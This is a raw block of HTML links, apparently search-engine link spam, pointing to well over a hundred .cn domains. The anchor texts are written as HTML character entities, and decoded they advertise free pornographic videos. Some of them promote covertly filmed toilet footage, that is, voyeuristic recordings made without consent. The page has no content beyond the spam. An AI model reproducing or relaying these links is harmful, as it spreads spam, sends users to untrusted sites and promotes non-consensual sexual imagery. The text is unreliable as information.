<a href="http://crcsanyo.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://washouji.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuzuba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://etv2.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://harrell.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://holapets.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6210;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my-perfume.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://waizy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vtcg.cn" target="_blank">&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://spgood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://983f.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://shockbrown.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonglianhua.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x5FE7;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haier001.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://ued787.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://epkj.cn" target="_blank">91&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5927;&#x5168;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://51redu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://xbfid.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://xilive.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://wbili.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://pyly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://bigpub.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://pieyi8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huiyousoft.com.cn" target="_blank">&#x5C11;&#x5987;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66dr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qcxbd.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://feishishijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ribino.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xel.net.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://tydls.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xwcbcjdq.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hspdx.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://west126.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6210;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yzbiz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://wptcb.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;</a>|
<a href="http://auto-craft.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x74DC;&#x4F26;</a>|
<a href="http://g569.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://group123.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://rxzl.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ps58.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://10432.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://69fj.com.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsmrab.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://hgmsqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://mentian.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://daixiecn.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://h5333.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://nhald.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phry.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://njyy1.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://0316rcw.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://bug10.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://digidental.cn" target="_blank">&#x4E9A;&#x6D32; &#x6FC0;&#x60C5; &#x4E00;&#x533A;</a>|
<a href="http://vq33.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxb888.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://thingtry.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>|
<a href="http://tainou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://purwa.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://suhbb.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://u920.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://menjinxitong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjzxxc.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zf-th.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://yulonginvest.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ycmf.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yangbaicai.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianfayi.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hspdx.cn" target="_blank">JAPAN&#x5C11;&#x5987;&#x6D17;&#x6FA1;VIDEOS</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://hspdx.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnczf.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jinjiahui.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://g753.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://djgggy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phry.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hksi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhentuoinfo.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://hxxdsy.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://onnly.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cqod.cn" target="_blank">&#x5AE9;&#x5466;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://rslsf.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://g753.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ar120.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://gods2.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshua.cn" target="_blank">&#x5973;&#x4EBA;av&#x5929;&#x5802;&#x6FC0;&#x60C5;&#x5973;&#x8349;</a>|
<a href="http://800uu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://wbili.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://washouji.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://g753.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://11g92b.cn" target="_blank">&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fljfl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzykkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hyglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ozql.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://allux.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;</a>|
<a href="http://bigbigcloud.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://due2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjrzjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qd-online.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://cdiglobal.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://gxre.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttrp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://manx.com.cn" target="_blank">&#x4E45;&#x4E45;996re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://899v.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://daohm.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://rratlq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://lcycom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjljwy.cn" target="_blank">&#x8272;&#x7CBE;&#x54C1;&#x660E;&#x661F;a&#x2174;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://ssgshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://rr19.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5987;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://yue88.cn" target="_blank">&#x56FD;&#x5185;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
